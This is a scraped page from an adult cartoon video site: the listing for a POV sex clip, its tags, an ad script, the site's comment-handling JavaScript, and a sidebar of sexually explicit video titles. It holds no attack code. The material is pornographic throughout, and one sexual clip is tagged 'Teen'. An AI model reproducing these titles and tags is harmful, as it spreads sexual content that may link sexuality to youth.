		 <a href="https://hentaidad.com/hentai/comic" target="_blank">comic Hentai</a>            <p dir="auto" itemprop="description">⁣Mizora doggystyle POV</p>
				 Tags:&nbsp;<a href="https://cartoonpornvids.com/tag/mizora" rel="tag">Mizora </a> | <a href="https://cartoonpornvids.com/tag/teen" rel="tag">Teen </a> | <a href="https://cartoonpornvids.com/tag/nude" rel="tag">Nude </a> | <a href="https://cartoonpornvids.com/tag/thicc" rel="tag">Thicc </a> | <a href="https://cartoonpornvids.com/tag/sexy" rel="tag">Sexy </a> | <a href="https://cartoonpornvids.com/tag/pov" rel="tag">POV </a> | <a href="https://cartoonpornvids.com/tag/doggystyle" rel="tag">Doggystyle </a> | <a href="https://cartoonpornvids.com/tag/sex" rel="tag">Sex </a> | <a href="https://cartoonpornvids.com/tag/big-ass" rel="tag">Big Ass </a> | <a href="https://cartoonpornvids.com/tag/big-tits" rel="tag">Big Tits </a> | <a href="https://cartoonpornvids.com/tag/big-cock" rel="tag">Big Cock </a> | <a href="https://cartoonpornvids.com/tag/orgasm" rel="tag">Orgasm </a> | 	

         </div>
		 
         <div class="watch-video-show-more desc">
	
		 
		 
            Show more
         </div>
      </div>
            <div class="ads-placment"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1051114" data-width="616" data-height="258"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1051114});</script>
<!--JuicyAds END--></div>
            	<hr>
    <div class="comments-content pt_video_comments">
        <div class="comments-header">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="21" height="21"><path fill="none" d="M0 0h24v24H0z"/><path fill="currentColor" d="M16.8 19L14 22.5 11.2 19H6a1 1 0 0 1-1-1V7.103a1 1 0 0 1 1-1h16a1 1 0 0 1 1 1V18a1 1 0 0 1-1 1h-5.2zM2 2h17v2H3v11H1V3a1 1 0 0 1 1-1z"/></svg>&nbsp;0 Comments
            <span class="dropdown sort-comments-dropdown pull-right">
				<span class="dropdown-toggle pointer" type="button" data-toggle="dropdown">
					<i class="material-icons">sort</i>&nbsp;&nbsp;&nbsp;Sort By
				</span>
				<ul class="dropdown-menu">
          
					<li class="sort-comments" id="1">
						<a href="javascript:void(0);">Top Comments</a>
					</li>
					<li class="sort-comments" id="2">
						<a href="javascript:void(0);">Latest comments</a>
					</li>
				</ul>
            </span>
        </div>
        		<div class="pt_blogcomm_combo yp_video_comment">
						<textarea name="comment" rows="1" class="form-control jTextarea" id="comment-textarea" placeholder="Write your comment.."></textarea>
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" onclick="load_ajax_publisher_emojii();">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="18" height="18" viewBox="0 0 24 24"><path fill="currentColor" d="M12,23 C5.92486775,23 1,18.0751322 1,12 C1,5.92486775 5.92486775,1 12,1 C18.0751322,1 23,5.92486775 23,12 C23,18.0751322 18.0751322,23 12,23 Z M12,21 C16.9705627,21 21,16.9705627 21,12 C21,7.02943725 16.9705627,3 12,3 C7.02943725,3 3,7.02943725 3,12 C3,16.9705627 7.02943725,21 12,21 Z M15.2746538,14.2978292 L16.9105622,15.4483958 C15.7945475,17.0351773 13.9775544,18 12,18 C10.0224456,18 8.20545254,17.0351773 7.08943782,15.4483958 L8.72534624,14.2978292 C9.4707028,15.3575983 10.6804996,16 12,16 C13.3195004,16 14.5292972,15.3575983 15.2746538,14.2978292 Z M14,11 L14,9 L16,9 L16,11 L14,11 Z M8,11 L8,9 L10,9 L10,11 L8,11 Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right publisher-box-emooji" aria-labelledby="dropdownEmo">
					
				</ul>
			</div>
			<button class="btn" onclick="PT_PostComment(this)">Publish&nbsp;&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" class="btn btn-main" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M4,11V13H16L10.5,18.5L11.92,19.92L19.84,12L11.92,4.08L10.5,5.5L16,11H4Z"></path></svg></button>
		</div>
		<br><br>
             <div class="comment-button">
            <div class="user-comments" id="video-pinned-comments">
				<div id="pinned-comment">
					
				</div>
            </div>
        </div>
        <div class="comments-loading hidden">
			<i class="fa fa-circle-o-notch spin"></i>
        </div>
                <div class="user-comments" id="video-user-comments">
          
        </div>
                
            </div>
<input type="hidden" id="video-id" value="24240">

<script>
function load_ajax_publisher_emojii(){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.publisher-box-emooji').html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.publisher-box-emooji').append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmo('"+ value +"', '.pt_blogcomm_combo textarea');\"><span>"+ value + "</span>");
	});
}

function Wo_AddEmo(code, input) {
  inputTag = $(input);
  inputVal = inputTag.val();
  if(typeof (inputTag.attr('placeholder')) != "undefined") {
    inputPlaceholder = inputTag.attr('placeholder');
    if(inputPlaceholder == inputVal) {
      inputTag.val('');
      inputVal = inputTag.val();
    }
  }
  if(inputVal.length == 0) {
    inputTag.val(code + ' ');
  } else {
    inputTag.val(inputVal + ' ' + code);
  }
  inputTag.keyup();
}

jQuery(document).ready(function($) {

    var sort_comments_by = 2;

    $("li.sort-comments").click(function(event) {
      sort_comments_by = $(this).attr('id');
      var video_id     = $('#video-id').val();
      var data_obj     = {
        video_id:video_id,
        sort_by:sort_comments_by
      };

      $('#video-user-comments').empty();
      $(".comments-loading").removeClass('hidden');

      $.post('https://cartoonpornvids.com/aj/sort-comments',data_obj, function(data, textStatus, xhr) {
        if (data.status == 200) {
          PT_Delay(function(){
            $(".comments-loading").addClass('hidden');
            $('#video-user-comments').html(data.comments);
          },200);
        }
        else{
          PT_Delay(function(){
            $(".comments-loading").addClass('hidden');
          },200);
        }
      }); 

    });

    $.fn.scrollTo = function (speed) {
      if (typeof(speed) === 'undefined')
          speed = 500;

      $('html, body').animate({
          scrollTop: ($(this).offset().top - 100)
      }, speed);

      return $(this);
    };

    
    $('#comment-textarea').on('click', function(event) {
      event.preventDefault();
      var logged = $('#main-container').attr('data-logged');
      if (!logged) {
        window.location.href = "https://cartoonpornvids.com/login?to=https://cartoonpornvids.com/watch/mizora-doggystyle-pov_xD4QcX6BOxrx4Ng.html";
        return false;
      }
      $(this).css('border', '1px solid #888');
    });

    $('.comments-load').on('click', function(event) {
      event.preventDefault();
      var last_id  = $('.main-comment:last').attr('data-id');
      var video_id = $('#video-id').val();
      var data_obj = {
        last_id: last_id,
        video_id:video_id,
        sort_by:sort_comments_by
      };

      if (sort_comments_by == 1) {
        var comment_ids      = [];
        $('.main-comment').each(function(index, el) {
          comment_ids.push($(el).attr('data-id'));
        });

        data_obj['comments'] = comment_ids.join()      
      }

      $.post('https://cartoonpornvids.com/aj/load-more-comments',data_obj, function(data, textStatus, xhr) {
        if (data.status == 200) {
          $('#video-user-comments').append(data.comments);
        } 

        else {
          $('.comments-load').text(data.message);
        }
      });      
   });
});

function PT_PostComment(button) {
   var text = $('#comment-textarea').val();
   if (!text) {
      return false;
   }
   var video_id = $('#video-id').val();
   if (!video_id) {
      return false;
   }
   if ($('#live_post_comments_'+video_id+' .live_comments').length >= 4) {
      $('#live_post_comments_'+video_id+' .live_comments').first().remove();
    }
      $('#live_post_comments_'+video_id).append('<div class="main-comment live_comments" live_comment_id=""><div class="main-comment-data-sp"><div class="user-avatar pull-left"><img src="{{ME avatar}}" alt="{{ME name}}"></div><div class="user-name"><a href="{{ME url}}" data-load="?link1=timeline&id={{ME username}}">{{ME name}}</a></div><div class="user-comment"><p class="comment-text">'+text+'</p></div><div class="clear"></div></div><div class="clear"></div></div>');
   $(button).attr('disabled', true);
   $.post('https://cartoonpornvids.com/aj/add-comment', {video_id: video_id, text: text}, function(data, textStatus, xhr) {
      if (data.status == 200) {
         if ($('.no-comments-found').length > 0) {
            $('.no-comments-found').remove();
         }
         $('#comment-textarea').val('').css('height', '49px');;
         $('#video-user-comments').prepend(data.comment);
      }
      else{
        $('#live_post_comments_'+video_id).find("[live_comment_id='']").remove();
      }
      $(button).attr('disabled', false);
   });
}

function PT_DeleteComment(id) {
  if (!id) { return false; }
  if (!confirm('Are you sure you want to delete your comment?')) { return false; }
  $('#comment-' + id).slideUp('fast');
  $.post('https://cartoonpornvids.com/aj/delete-comment', {id: id});
}

function PT_PinComment(id,pin){
  if (!id) { return false; }
  let pinned_comments = $('#pinned-comment');

  if (pin) {
    $("#comment-" + id).slideUp(200,function(){
		Snackbar.show({text: 'Comment pinned to top'});
    })
  }
  else{
    pinned_comments.empty();
	Snackbar.show({text: 'Comment unpinned'});
  } 
  
  $.post('https://cartoonpornvids.com/aj/pin-comment', {id: id},function(data){
    if (data.status == 200) {

      $("#comment-" + id).slideUp(100,function(){
        $(this).remove();
        pinned_comments.scrollTo();
      });

      pinned_comments.html(data.html);
    }

    else if(data.status == 304){
      $("#video-user-comments").append(data.html);
    } 
  });
}
</script>
         </div>
</div>
<div class="col-md-4 no-padding-left pull-right mobile">
      <div class="content">
      <div class="next-video">
         <div class="next-text pull-left">
            <h4>Up next</h4>
         </div>
         <div class="pt_mn_wtch_switch pull-right">
            <input id="autoplay-2" type="checkbox"  class="tgl autoplay-video">
            <label class="tgl-btn" for="autoplay-2">Autoplay</label>
         </div>
         <div class="clear"></div>
      </div>
      <div class="videos-list" id="next-video">
         <div class="related-video-wrapper" data-sidebar-video="26291">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/cammy-white-doggystyle-elevator_Clq3H7EyoSFllJq.html" data-load="?link1=watch&id=Clq3H7EyoSFllJq">
			<img src="https://cartoonpornvids.com/upload/photos/2026/01/bd4ccfb1949f58b7ab05dbd4771395d981b6b18bLEreMOc3MvAyEC7Fd3zi.video_thumb_8696_39.jpeg" alt="⁣Cammy White - Doggystyle [ Elevator ]">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:01</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/cammy-white-doggystyle-elevator_Clq3H7EyoSFllJq.html" data-load="?link1=watch&id=Clq3H7EyoSFllJq"> ⁣Cammy White - Doggystyle [ Elevator ]</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@_Antman_" data-load="?link1=timeline&id=_Antman_">_Antman_</a></div>
		<div class="video-publisher">938 Views <span class="middot">·</span> 01/02/26</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div>
      </div>
      <br>
      <div class="related-header">
      </div>
      <div class="videos-list related-videos">
         <div class="related-video-wrapper" data-sidebar-video="26210">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/pov-frenzy-4_lGVugz8kz2b6UGq.html" data-load="?link1=watch&id=lGVugz8kz2b6UGq">
			<img src="https://cartoonpornvids.com/upload/photos/2025/11/tiCW9VPEJTajQeySPqtK_22_2bcebacf0d32b4d9b1bc7fb7f1bec5ec_image.jpg" alt="⁣POV FRENZY 4">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">16:09</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/pov-frenzy-4_lGVugz8kz2b6UGq.html" data-load="?link1=watch&id=lGVugz8kz2b6UGq"> ⁣POV FRENZY 4</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">1,271 Views <span class="middot">·</span> 11/22/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26193">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/pov-frenzy-3_oceHMeAWhzZJ5P2.html" data-load="?link1=watch&id=oceHMeAWhzZJ5P2">
			<img src="https://cartoonpornvids.com/upload/photos/2025/11/4aeabc83a0a9554a5c54fe2f7c657f0f614f3715vgROqjC4SqjviknCeFXc.video_thumb_4602_11.jpeg" alt="⁣POV FRENZY 3">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">15:26</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/pov-frenzy-3_oceHMeAWhzZJ5P2.html" data-load="?link1=watch&id=oceHMeAWhzZJ5P2"> ⁣POV FRENZY 3</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">311 Views <span class="middot">·</span> 11/12/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26188">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/pov-frenzy-2_INv6VbfuybA2K3d.html" data-load="?link1=watch&id=INv6VbfuybA2K3d">
			<img src="https://cartoonpornvids.com/upload/photos/2025/11/f26efa8535f0c33c8e7cc3ce2bb7daa6456220ddsmAYpr8bMTJvPKyAgaxN.video_thumb_1614_11.jpeg" alt="⁣POV FRENZY 2">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">16:58</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/pov-frenzy-2_INv6VbfuybA2K3d.html" data-load="?link1=watch&id=INv6VbfuybA2K3d"> ⁣POV FRENZY 2</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">284 Views <span class="middot">·</span> 11/11/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26185">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/pov-frenzy-1_fqEslqtWqlnF3Zk.html" data-load="?link1=watch&id=fqEslqtWqlnF3Zk">
			<img src="https://cartoonpornvids.com/upload/photos/2025/11/b0272ba12b230ca03ec238bf74f25048c5b21ba4M4xIj1vHZVwQUscjT2RU.video_thumb_8258_11.jpeg" alt="⁣POV FRENZY 1">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">19:16</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/pov-frenzy-1_fqEslqtWqlnF3Zk.html" data-load="?link1=watch&id=fqEslqtWqlnF3Zk"> ⁣POV FRENZY 1</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">611 Views <span class="middot">·</span> 11/11/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26139">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/rogue-side-cowgirl-ride-pov_dKchmhagfgUIqKL.html" data-load="?link1=watch&id=dKchmhagfgUIqKL">
			<img src="https://cartoonpornvids.com/upload/photos/2025/10/e940be7d30b35d6a26eeb0cbd54cf17b36cedd4aSTGwf2SB9RfwfIcY2KIx.video_thumb_4256_11.jpeg" alt="⁣Rogue side cowgirl ride pov">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:13</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/rogue-side-cowgirl-ride-pov_dKchmhagfgUIqKL.html" data-load="?link1=watch&id=dKchmhagfgUIqKL"> ⁣Rogue side cowgirl ride pov</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">3,644 Views <span class="middot">·</span> 10/02/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26138">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/ruby-shadow-ops-valor-getting-doggystyle_WaVvXbNK5ICjj6p.html" data-load="?link1=watch&id=WaVvXbNK5ICjj6p">
			<img src="https://cartoonpornvids.com/upload/photos/2025/09/6a0180bd59ca17348ee12ac1b20efb275c2bc6b095csfogxeaeDZtgoyl5e.video_thumb_7603_11.jpeg" alt="⁣Ruby Shadow ops Valor getting doggystyle">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">2:00</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/ruby-shadow-ops-valor-getting-doggystyle_WaVvXbNK5ICjj6p.html" data-load="?link1=watch&id=WaVvXbNK5ICjj6p"> ⁣Ruby Shadow ops Valor getting doggystyle</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">4,786 Views <span class="middot">·</span> 09/30/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26119">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/makima-doggystyle_zejgNuKgzDCJX1j.html" data-load="?link1=watch&id=zejgNuKgzDCJX1j">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/7b0f6e67ac0e53946a064280443e780c619b18987vYvgGimBJBNQuXENNIV.video_thumb_4837_11.jpeg" alt="⁣Makima doggystyle">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:44</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/makima-doggystyle_zejgNuKgzDCJX1j.html" data-load="?link1=watch&id=zejgNuKgzDCJX1j"> ⁣Makima doggystyle</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Demon14" data-load="?link1=timeline&id=Demon14">Demon14</a></div>
		<div class="video-publisher">5,023 Views <span class="middot">·</span> 08/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/577">Hentai</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26118">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/doggystyle_e9SI9Xl9GlbIWM5.html" data-load="?link1=watch&id=e9SI9Xl9GlbIWM5">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/f837d4ad54554213e08f25186669f743ecb1a162XcTv4feVMp1dVpaQo8Id.video_thumb_6118_25.jpeg" alt="⁣Doggystyle">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">3:22</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/doggystyle_e9SI9Xl9GlbIWM5.html" data-load="?link1=watch&id=e9SI9Xl9GlbIWM5"> ⁣Doggystyle</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Demon14" data-load="?link1=timeline&id=Demon14">Demon14</a></div>
		<div class="video-publisher">6,466 Views <span class="middot">·</span> 08/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/577">Hentai</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26117">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/doggystyle-cumshot-tatsumaki_9j4LHGNKznriVwO.html" data-load="?link1=watch&id=9j4LHGNKznriVwO">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/27293ee7f48d629f6342db031ccba568a9be6afdqgzYBczrbkXOzTWLYSnx.video_thumb_1535_11.jpeg" alt="⁣Doggystyle cumshot tatsumaki">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:33</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/doggystyle-cumshot-tatsumaki_9j4LHGNKznriVwO.html" data-load="?link1=watch&id=9j4LHGNKznriVwO"> ⁣Doggystyle cumshot tatsumaki</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Demon14" data-load="?link1=timeline&id=Demon14">Demon14</a></div>
		<div class="video-publisher">4,698 Views <span class="middot">·</span> 08/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/625">Cumshot</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26116">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/doggystyle-creampie-tatsumaki_8WPUTizU3p6SH9b.html" data-load="?link1=watch&id=8WPUTizU3p6SH9b">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/267e5b2ec203f76525090dfcd9ee029dd810b5e0cY4BrzA5c8GctbLVE54l.video_thumb_4318_11.jpeg" alt="⁣Doggystyle creampie tatsumaki">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:36</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/doggystyle-creampie-tatsumaki_8WPUTizU3p6SH9b.html" data-load="?link1=watch&id=8WPUTizU3p6SH9b"> ⁣Doggystyle creampie tatsumaki</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Demon14" data-load="?link1=timeline&id=Demon14">Demon14</a></div>
		<div class="video-publisher">6,033 Views <span class="middot">·</span> 08/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26115">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/pov-squishing-mei-039-s-huge-tits_9eJDgQCfgfZm23f.html" data-load="?link1=watch&id=9eJDgQCfgfZm23f">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/c6094eaeeedc9e32e71a61f5c58f5eb2cf32f67eIxRDDuNXyUtqFGTHqanz.video_thumb_2041_25.jpeg" alt="⁣POV Squishing Mei&#039;s Huge Tits">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:36</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/pov-squishing-mei-039-s-huge-tits_9eJDgQCfgfZm23f.html" data-load="?link1=watch&id=9eJDgQCfgfZm23f"> ⁣POV Squishing Mei&#039;s Huge Tits</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">6,275 Views <span class="middot">·</span> 08/18/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26075">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/juri-han-having-a-good-ride-pov_77TftKDaowgzbWL.html" data-load="?link1=watch&id=77TftKDaowgzbWL">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/a823a0f2c4b4987e2654f4f5c9f0e1108b1bca91aFNjDL87qYPhoMsMY1tv.video_thumb_4467_44.jpeg" alt="⁣Juri Han having a good ride POV">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:45</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/juri-han-having-a-good-ride-pov_77TftKDaowgzbWL.html" data-load="?link1=watch&id=77TftKDaowgzbWL"> ⁣Juri Han having a good ride POV</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">6,932 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26061">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/fucking-morgan-myst-pov_FMTGDhcViX6I96E.html" data-load="?link1=watch&id=FMTGDhcViX6I96E">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/59bb398bb7e98b7c0a484d742cd7df1185a6df2eHBSYInrvbUxYaYtNjmcs.video_thumb_7651_1.jpeg" alt="⁣Fucking Morgan Myst POV">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:10</div>
		</a>
	</div>
	<div class="ra-title">
